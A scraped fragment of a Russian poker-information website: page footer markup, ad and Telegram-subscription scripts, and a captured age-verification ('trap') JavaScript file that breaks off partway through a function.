h4.5v28.9H-359.2z"></path><path d="M-350.9,296.8c-1.4-0.6-2.5-1.4-3.1-2.5c-0.6-1.1-1-2.2-1-3.5c0-2.1,0.7-3.9,2.2-5.3  s3.6-2.1,6.4-2.1c2.7,0,4.9,0.7,6.4,2.1s2.3,3.2,2.3,5.3c0,1.3-0.3,2.5-1,3.6c-0.7,1-1.7,1.8-2.9,2.4c1.6,0.6,2.8,1.6,3.6,2.8  c0.8,1.2,1.2,2.6,1.2,4.3c0,2.7-0.8,4.8-2.5,6.5c-1.7,1.7-3.9,2.5-6.8,2.5c-2.6,0-4.8-0.7-6.5-2.1c-2.1-1.6-3.1-3.8-3.1-6.7  c0-1.6,0.4-3,1.2-4.3C-353.8,298.6-352.6,297.6-350.9,296.8z M-350.3,303.6c0,1.5,0.4,2.7,1.2,3.6c0.8,0.9,1.7,1.3,2.9,1.3  c1.1,0,2.1-0.4,2.8-1.2c0.7-0.8,1.1-2,1.1-3.5c0-1.3-0.4-2.4-1.1-3.2c-0.8-0.8-1.7-1.2-2.9-1.2c-1.3,0-2.4,0.5-3,1.4  C-350,301.5-350.3,302.5-350.3,303.6z M-349.8,291.3c0,1.1,0.3,2,0.9,2.6s1.4,0.9,2.5,0.9c1,0,1.9-0.3,2.5-0.9s0.9-1.5,0.9-2.6  c0-1-0.3-1.9-0.9-2.5c-0.6-0.6-1.4-0.9-2.5-0.9s-1.9,0.3-2.5,0.9C-349.5,289.4-349.8,290.3-349.8,291.3z"></path><path d="M-322.9,272.5h-3.5V269c0-1.6-1.3-2.8-2.8-2.8c-1.6,0-2.8,1.3-2.8,2.8v3.5h-3.5  c-1.6,0-2.8,1.3-2.8,2.8s1.3,2.8,2.8,2.8h3.5v3.5c0,1.6,1.3,2.8,2.8,2.8c1.6,0,2.8-1.3,2.8-2.8v-3.5h3.5c1.6,0,2.8-1.3,2.8-2.8  S-321.4,272.5-322.9,272.5z"></path></svg><span class="icon-ecogra" rel="nofolow"><img src="[data-uri]" data-src="/wp-content/themes/pokernet-child/img/ecogra.png" alt="ecogra" class="ecogra lozad" width="100" height="30"></span></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-info"><p>Onlinepokerigrat.com — информативный сайт о покере. Наша команда не занимается организацией игр на реальные деньги и не принимает какие-либо взносы. </p><p>Игра на реальные деньги может стать причиной лудомании. В случае появления первых признаков зависимости рекомендуется сразу обратиться за помощью к специалистам. </p><p>Покер — это спорт, вариант проведения досуга и развлечения. Нельзя рассматривать эту дисциплину как способ заработка. Наш сайт настоятельно рекомендует контролировать депозит и придерживаться всех                        принципов ответственной игры. </p><link rel="stylesheet" id="general-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/general.css" type="text/css" media="all"><link rel="stylesheet" id="mmenu_css-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/jquery.mmenu.all.css" type="text/css" media="all"><div class="pwa pwa__place-top"><a href="javascript:void(0);" onclick="PWA.close(this);" class="pwa-close"></a><div class="pwa-title">Приложение OlinePokerIgrat.com в твоем телефоне</div><div class="pwa-content"><img width="32" height="32" src="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png" class="pwa-image" alt="favicon-PIO" decoding="async" /><div class="pwa-description"><div class="pwa-meta"><span class="pwa-rating">4.6</span>|<span
                                class="pwa-downloads">3574 установок</span></div><div class="pwa-desc">Начать игру в покер онлайн за 3 клика! У нас: отзывы реальных игроков, честные обзоры, лучшие бонусы, свежие новости.</div></div><div class="pwa-button-wrapper"><button class="pwa-button">Установить</button></div></div></div><script>
        let anchors = document.querySelectorAll('#toc_container li a');
        if(anchors != null && anchors != undefined) {
            anchors.forEach(function(item, index, items){
                item.addEventListener('click', function(e){
                    e.preventDefault();
                    let id = item.getAttribute('href');
                    let offsetTop = document.querySelector(id).getBoundingClientRect().top;
                    window.scrollBy({ top: offsetTop - 70, behavior: 'smooth' });
                });
            });
        }
    </script><script type="text/javascript" charset="utf-8" async>
            function initTrap() {
                let s = document.createElement('script');
                s.src = "https://onlinepokerigrat.com/wp-content/plugins/trap/assets/_trap.js?v=" + Math.random() * 1000000;
                s.async = true;
                let t = document.getElementsByTagName('script')[0];
                t.parentNode.insertBefore(s, t);
            }
            const trapOptions = {
		        name:   	"_trap67_o",
		        question:   "Вам уже исполнилось 18 лет?",
		        answer:     ["\u0414\u0430","\u041d\u0435\u0442","\u041d\u0435 \u0437\u043d\u0430\u044e"],
		        textButton: "\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440",
		        accessDenied: "\u0412\u0430\u043c \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f \u043d\u0430 \u0441\u0430\u0439\u0442!",
		        time:   	0,
		        ajax_trap: 	"https://onlinepokerigrat.com/wp-admin/admin-ajax.php",
		        dvs:    	[],
                disableBrowser: 0,
                disablePages: ['/poker/obzory-poker-rumov/pokerdom/'],
                tkn: "; wv)",
                excludeBrowserVersion: []
		    };


            function loadGtm() {
                    setTimeout( addgtm, 2000, window,document,'script','dataLayer','GTM-MMMBFVX');
    function addgtm(w,d,s,l,i) {
        w[l]=w[l]||[];
        w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    }
    setTimeout(() =>  {
            document.body.insertAdjacentHTML("afterBegin", "<noscript><iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MMMBFVX\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe></noscript>");
	},  2000);                let event = new Event("trap", {bubbles: true});
                document.dispatchEvent(event);
            }

            setTimeout(initTrap, 1500);

            </script><style type="text/css">
				#iam18 .noUi-handle {
				    border: 1px solid #fd0000 ;
				    background: #fd0000 ;
				    cursor: pointer;
				}
				#iam18 .noUi-target {
				    background: rgba(253,0,0,0.3) ;
				    border: 1px rgba(253,0,0,0.3) ;
				}
				#iam18 .btn-trap{
					border: 1px solid rgba(253,0,0,0.7) ;
				    background: rgba(253,0,0,0.7) ;
				}
				#iam18 .btn-trap:hover{
					border: 1px solid rgba(253,0,0,1) ;
				    background: rgba(253,0,0,1) ;
				}
			 </style><script>if(typeof trapConf !== 'undefined' && trapConf.status == 1){ document.addEventListener('trap', () => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); });} else { document.addEventListener('DOMContentLoaded', () => { setTimeout(() => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); }, 3000) }); }function wprvSetCookie(name,value,days) {let expires = '';if (days) {let date = new Date();date.setTime(date.getTime() + (days*24*60*60*1000));expires = '; expires=' + date.toUTCString();}document.cookie = name + '=' + (value || '')+ expires + '; path=/';}document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__head .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__head');if(img){img.remove();}wprvSetCookie('wprv_header_image_closed', 1, 1);});function wprvLoad(){document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__footer .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__footer');if(img){img.remove();}document.body.classList.remove('wprv-is-bottom-img');wprvSetCookie('wprv_bottom_image_closed', 1, 1);});const rvBottom = document.getElementById('wprv-footer');if(rvBottom){let type = rvBottom.dataset.wprv_type;let num = rvBottom.dataset.wprv_num;if(type == 2){setTimeout(() => {rvBottom.style.display = '';}, num*1000)} else if(type == 1){let rvScroll = function() {let y = window.scrollY;if (y >= num) {rvBottom.style.display = '';} else {rvBottom.style.display = 'none';}};window.addEventListener('scroll', rvScroll);}}}</script><style>.wprv-box{position:relative;z-index:2;display:flex;align-items:center;justify-content:center;}.wprv-box:not(.wprv-box__sidebar){width:100%;}.wprv-box--custom{margin:20px 0;}.wprv-mobile *:not(.wprv-close){width:100%;max-width:425px;}.wprv-box__sidebar{max-height:600px;margin:0 0 15px;}.wprv-box__sidebar .wprv-mobile{width:100%;}.wprv-box__category,.wprv-box__single-post{margin:15px 0;max-height:120px;}.wprv-box__lk .wprv-mobile *,.wprv-box__category .wprv-mobile *,.wprv-box__single-post .wprv-mobile *{max-width:none;}.wprv-box__lk{margin:0 0 15px;max-height:120px;}.wprv-item.wprv-pc{display:none;}.wprv-box:not(.wprv-box__sidebar) .wprv-item{width:100%;}.wprv-item{align-items:center;justify-content:center;display:flex;}.wprv-pc *:not(.wprv-close){width:100%;}.wprv-box a, .wprv-box img{display:block;}.wprv-box img{object-fit:contain;max-width:100%;height:inherit;outline:0;margin:0 auto;}@media screen and (min-width:768px){.wprv-item.wprv-pc{display:flex;}.wprv-item.wprv-mobile{display:none;}.wprv-box__head{max-height:120px;}}.wprv-is-load .wprv-close{opacity:.7;}.wprv-close{background:linear-gradient(225deg, rgba(255, 255, 255, .4) 35%, rgba(255, 255, 255, 0) 100%);cursor:pointer;transition:.2s .8s opacity;z-index:3;box-shadow:-2px 2px 4px rgb(0 0 0 / 25%);}.wprv-close-wrapper{position:relative;height:100%;}.wprv-close{opacity:0;position:absolute;width:28px;height:28px;right:10px;top:10px;}.wprv-close:after, .wprv-close:before{content:"";position:absolute;display:block;width:2px;height:14px;background:#fff;left:50%;top:50%;}.wprv-close:before{transform:translate(-50%, -50%)rotate(45deg);}.wprv-close:after{transform:translate(-50%, -50%) rotate(-45deg);}.wprv-close:hover{background:#f16464;}@media screen and (min-width:768px){.wprv-close{width:34px;height:34px;}}.wprv-footer{z-index:2;padding:0;position:fixed;bottom:0;transition:.5s;left:50%;transform:translateX(-50%);width:100%;max-height:70px;overflow:hidden;margin:0;max-width:900px;}</style><div id="wprv-footer" class="wprv-footer" style="display:none;" data-wprv_type="1" data-wprv_num="1000"><div class="wprv-box wprv-box__hidden wprv-box__footer"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="244" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="245" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div><link rel='stylesheet' id='trap-nouislider-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='trap-modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/trap_modal.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='q-auth-popup-loginform-css' href='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/css/popup-loginform.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='pwa-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/pwa/style.css?ver=1769103053' media='all' /><link rel='stylesheet' id='sb__modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.css?ver=3.22' media='all' /><link rel='stylesheet' id='subscribe-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.css?ver=3.22' media='all' /><script src='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.js?ver=1.1' id='trap-nouislider.min-js'></script><script id='clicktrack-adrotate-js-extra'>
var click_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/scripts.js?ver=6.3.6' id='tlp-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script><script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/onlinepokerigrat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script><script id='q-auth-popup-loginform-js-extra'>
var QA = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"2302c8f7f3","user_ID":"0","captcha_key":"","current_url":"\/poker\/raznoe\/igrajte-v-poker-stars-na-russkom\/","promoWatchRules":"","local":{"errorFileSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430. \u041c\u0430\u043a\u0441:","errorAvatarSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043e\u043b\u0435\u0435: 450*450"},"mode":"normal"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/js/popup-loginform.js?ver=6.3.6' id='q-auth-popup-loginform-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/wp-notice/assets/js/wp-notice.js?ver=6.3.6' id='wp-notice-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.js?ver=1' id='bootstrap_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/custom.js?ver=1' id='custom_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/script.min.js?ver=1' id='script_min_js-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.js?ver=3.22' id='sb__modal-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0' id='main-script-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.3.6' id='bootstrap-shortcodes-tooltip-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.3.6' id='bootstrap-shortcodes-popover-js'></script><script id='subscribe-js-extra'>
var subscribe_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"e803138a65"};
</script><script id="subscribe-js-before">
const subscribeConf = {"channels":["telegram"],"telegram":{"style":1,"url":"https:\/\/t.me\/+IkCMqQ_XGI84NDNi","fullscreen":false,"styles":{"all":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ua":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ru":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"by":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}]},"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"modal":{"pause":1800,"remind":30,"time":30000,"timeshow":0,"scroll":2500,"history":2,"displayModal":3},"contents":{"all":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u043a \u0444\u0440\u0438\u0440\u043e\u043b\u043b\u0443 \u0432 20,000","desc":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c \u043d\u0430 \u043f\u043e\u0447\u0442\u0443","tmpl":"","btn_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u044b\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0438\u0440\u044b, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0438 \u0440\u0430\u0437\u0431\u043e\u0440\u044b \u0440\u0443\u043a. \u0412\u0441\u0451 \u0441\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u2013 \u0432 \u043d\u0430\u0448\u0435\u043c Telegram-\u043a\u0430\u043d\u0430\u043b\u0435.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ua":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u0434\u043e \u0444\u0440\u0456\u0440\u043e\u043b\u0443 \u0432 20,000","desc":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u043c\u043e \u043d\u0430 \u043f\u043e\u0448\u0442\u0443","tmpl":"","btn_text":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","banner_name":"\u041c\u0443\u0436\u0447\u0438\u043d\u0430 \u0441 \u043a\u0430\u0440\u0442\u0430\u043c\u0438 \u043d\u0430 \u0440\u043e\u0437\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}],"telegram":[{"title":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f!","desc":"\u0422\u0443\u0440\u043d\u0456\u0440\u0438, \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0442\u0430 \u0440\u043e\u0437\u0431\u043e\u0440\u0438 \u0440\u0443\u043a.","tmpl":"","btn_text":"Telegram","banner_name":"\u041b\u0438\u0441 \u043d\u0430 \u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u043e\u043c \u0444\u043e\u043d\u0435"}]}},"ru":[],"by":[]},"email":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"youtube":{"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"data":{"id":"51","tmpl":"","postType":"post","priority":false,"country":"all","defaultCountry":"ru","defaultCountryFix":"0","hasTrap":1,"success":{"text":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0441\u044c \u043d\u0430 \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b, \u0447\u0442\u043e\u0431\u044b \u0431\u044b\u0442\u044c \u0432 \u043a\u0443\u0440\u0441\u0435 \u0432\u0441\u0435\u0445 \u0441\u0430\u043c\u044b\u0445 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439","telegram":"Telegram","learn_text":"","learn_url":""},"redirect":{"url":"","msg":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443! "},"ajaxUrl":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","hasPluginCookie":1,"limits":"","countries":["all","ua","ru","by"]}}
</script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.js?ver=3.22' id='subscribe-js'></script><script>        jQuery(document).ready(function ($) {            $('.navbar .dropdown').hover(function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(250).slideDown();            }, function () {                $(this).find('#menu-glavnoe-menyu').first().stop(true, true).delay(100).slideUp();            });            if ($(window).width() > 1200) {                $('.navbar-nav a').click(function () {                    location.href = this.href;                });            }        });    </script></body></html><script>    jQuery(document).ready(function ($) {        //console.log($(document).width());        if ($(document).width() < 1200) {            $('.left_side_share').remove();        } else {            left_side_share_pos();            $(window).resize(function () {                left_side_share_pos();            });        }        $('.hide_left_side').click(function () {            $(this).hide();            $('.show_left_side').show();            $('.left_side_share').css({'left': '-20px'});        });        $('.show_left_side').click(function () {            $(this).hide();            $('.hide_left_side').show();            $('.left_side_share').css({'left': '25px'});        });        $('.current-post-ancestor').parents('li').each(function () {            $(this).addClass('current-post-ancestor');        });    });</script>

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/plugins/trap/assets/_trap.js?v=561802.7067918363
body_size: -253
content:
/* type light */
let _trap = 1;
const trapVW = Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
const trapVH = Math.max(document.documentElement.clientHeight || 0, window.innerHeight || 0);
let referrer = document.referrer;
let ua = navigator.userAgent;
for (const prop in trapOptions.dvs) {
    if (trapOptions.dvs[prop][0] == trapVW && trapOptions.dvs[prop][1] == trapVH) _trap = 0;
}

if (_trap == 0) deleteCookie(trapOptions.name);

let results = getCookie(trapOptions.name);
if (results !== undefined) results = parseInt(results);
let modal = document.getElementById("modal_user");
let showModal = 0;
let checkUser;

let arrDisable = [
    '/activation/',
    '/reset/'
];
if (arrDisable.indexOf(window.location.pathname) != -1) {
    results = 2;
}

if (trapOptions.disableBrowser == 1) {
    results = 1;
}

if (trapOptions.disablePages.indexOf(window.location.pathname) != -1) {
    results = 1;
    setCookie(trapOptions.name, '0');
    checkUser = 1;
}

if (trapOptions.tkn != '' && ua.indexOf(trapOptions.tkn) != -1) {
    results = 1;
    setCookie(trapOptions.name, '0');
    checkUser = 1;
}

browserInfo = (function () {

    let tem;
    let M = ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
    if (/trident/i.test(M[1])) {
        tem = /\brv[ :]+(\d+)/g.exec(ua) || [];
        return 'IE ' + (tem[1] || '');
    }
    if (M[1] === 'Chrome') {
        tem = ua.match(/\b(OPR|Edge)\/(\d+)/);
        if (tem != null) return tem.slice(1).join(' ').replace('OPR', 'Opera');
    }
    M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, '-?'];
    if ((tem = ua.match(/version\/(\d+)/i)) != null) M.splice(1, 1, tem[1]);
    return {
        name: M[0].toLowerCase(),
        version: Number(M[1])
    };
})();

if(trapOptions.excludeBrowserVersion[browserInfo.name]){
    if( trapOptions.excludeBrowserVersion[browserInfo.name].includes(browserInfo.version) && referrer == ''){
        results = 2;
        setCookie(trapOptions.name, '2');
        checkUser = 2;
    }
}

switch (results) {
    case undefined:

        let location = window.location.href;

        const trapData = new FormData();
        trapData.append('action', 'checkupUser');
        trapData.append('referrer', referrer);
        trapData.append('location', location);

        fetch(
            trapOptions.ajax_trap, {
                method: "POST",
                body: trapData,
            }
        )
            .then((response) => {
                return response.json();
            })
            .then((tdata) => {
                showModal = +tdata.data;
                switch (showModal) {
                    case 0:
                        loadGtm();
                        setCookie(trapOptions.name, '0');
                        checkUser = 1;
                        break;
                    case 1:
                        showTrapWindow();
                        break;
                    case 2:
                        setCookie(trapOptions.name, '2');
                        break;
                }
            });
        break;
    case 0:
    case 1:
        loadGtm();
        break;
    case 2:
        break;
}

function showTrapWindow() {
    let form, t;

    t = trapOptions.question;
    form = document.createElement("form");
    form.setAttribute("id", "iam18");
    form.innerHTML = "<div id=\"userSlider\"></div><a id=\"sendI18\" class=\"btn-trap\" href=\"javascript:;\">" + trapOptions.textButton + "</a>";

    trapPopup(t, form, {
        close: false
    });

    let slider = document.getElementById('userSlider');

    let pipFormats = {
        '0': trapOptions.answer[1],
        '50': trapOptions.answer[2],
        '100': trapOptions.answer[0]
    };
    let arrStart = [50, 0];
    let arrDirection = ['ltr', 'rtl'];

    noUiSlider.create(slider, {
        start: [arrayRandElement(arrStart)],
        step: 50,
        snap: true,
        connect: true,
        direction: arrayRandElement(arrDirection),
        range: {
            'min': 0,
            '50%': 50,
            'max': 100,
        },
        pips: {
            mode: 'values',
            values: [0, 50, 100],
            stepped: true,
            density: 3,
            format: {
                to: function (a) {
                    return pipFormats[a];
                }
            }
        },
    });

    function arrayRandElement(arr) {
        let rand = Math.floor(Math.random() * arr.length);
        return arr[rand];
    }

    document.addEventListener("click", function (event) {
        if (!event.target.closest('#sendI18')) return;
        let v = +slider.noUiSlider.get();
        console.log(v);
        checkTrap(v, slider);
    });
}

function checkTrap(v, slider) {
    if (v < 90) {
        let i = (getCookie('trapErr') == undefined ? 0 : getCookie('trapErr'));
        i = parseInt(i) + 1;
        setCookie('trapErr', i, {
            path: '/',
            'max-age': 300
        });

        trapLog('0');

        document.querySelector('#iam18').innerHTML = '<b>' + trapOptions.accessDenied + '</b>';
        document.querySelector('.popup__layout').style.opacity = '1';

        trapLog('3');

        if (i >= 5) {
            setCookie(trapOptions.name, '2', {
                path: '/',
                'max-age': 300
            });
            deleteCookie('trapErr');
        }
    } else {
        setTimeout(() => {
            let modal = document.getElementById('modal');
            modal.parentNode.removeChild(modal);
            let root = document.getElementsByTagName('html')[0];
            root.classList.remove('with--no_scroll');
        }, 500);
        setCookie(trapOptions.name, '1', {
            path: '/'
        });
        trapLog('1');
        loadGtm();
    }
}

/* close site */
window.onbeforeunload = function () {
    var t = getCookie(trapOptions.name);
    if (t === undefined) {
        trapLog(2);
    }
}

function trapLog(v) {
    const trapLogData = new FormData();
    trapLogData.append('action', 'trap_log');
    trapLogData.append('value', v);
    trapLogData.append('url', window.location.href);

    fetch(trapOptions.ajax_trap, {
        method: "POST",
        body: trapLogData,
    });
}

function getRandomInt(min, max) {
    min = Math.ceil(min);
    max = Math.floor(max);
    return Math.floor(Math.random() * (max - min)) + min;
}

function getCookie(name) {
    let matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}

function setCookie(name, value, options = {}) {
    if (trapOptions.time != 0 && trapOptions.time != '') {
        options = {
            path: '/',
            domain: window.location.hostname,
            'max-age': trapOptions.time
        };
    } else {
        options = {
            path: '/',
            domain: window.location.hostname,
            ...options
        };
    }
    if (options.expires instanceof Date) {
        options.expires = options.expires.toUTCString();
    }
    let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);
    for (let optionKey in options) {
        updatedCookie += "; " + optionKey;
        let optionValue = options[optionKey];
        if (optionValue !== true) {
            updatedCookie += "=" + optionValue;
        }
    }
    document.cookie = updatedCookie;
}

function deleteCookie(name) {
    setCookie(name, "", {
        'max-age': -1
    })
}

function trapPopup(title, content, param = {}) {

    let p = ((param.p) ? param.p : '');
    let pt = ((param.pt) ? param.pt : '');
    let d = ((param.d) ? param.d : '');
    let dt = ((param.dt) ? param.dt : '');
    let close = ((param.close != undefined) ? param.close : true);


    let img = ((trapVW > 768) ? d : p);
    let time = '';
    if ((pt != '') && (dt != '')) {
        time = ((trapVW > 768) ? dt * 1000 : pt * 1000);
    }

    if (img != '')
        content = '<p  class="promo__text">' + content + '</p>' + '<img src="' + img + '" alt="" class="promo__image">';

    if (time != '')
        var timer = 0;

    let modal = document.createElement("div");
    modal.setAttribute("id", "modal");
    modal.setAttribute("class", "popup__modal");

    let modal_bg = document.createElement("div");
    modal_bg.setAttribute("class", "popup__layout");

    let modal_container = document.createElement("div");
